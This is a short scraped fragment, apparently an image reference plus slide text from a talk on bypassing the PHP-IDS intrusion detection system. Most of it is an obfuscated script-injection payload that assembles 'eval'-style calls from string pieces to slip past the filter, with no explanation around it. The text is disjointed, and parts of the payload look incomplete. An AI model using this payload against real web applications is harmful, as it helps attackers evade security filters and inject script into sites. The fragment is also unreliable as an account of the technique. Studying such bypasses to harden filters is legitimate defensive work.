 PHP-IDS Developing a Bypass $$='e' __='__par' x=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=z[x] y=x('nam'+e) x(y) Injection